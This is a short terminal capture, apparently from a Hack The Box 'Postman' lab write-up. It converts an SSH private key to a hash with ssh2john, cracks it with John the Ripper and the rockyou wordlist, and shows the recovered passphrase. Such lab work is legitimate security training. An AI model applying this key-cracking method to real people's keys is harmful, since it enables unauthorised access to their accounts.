 ┌──(kali㉿kali)-[~/HTB/Postman]
└─$ ssh2john matt.rsa > mattHash
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ john mattHash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/HTB/Postman]
└─$ john --show mattHash
matt.rsa:computer2008
1 password hash cracked, 0 left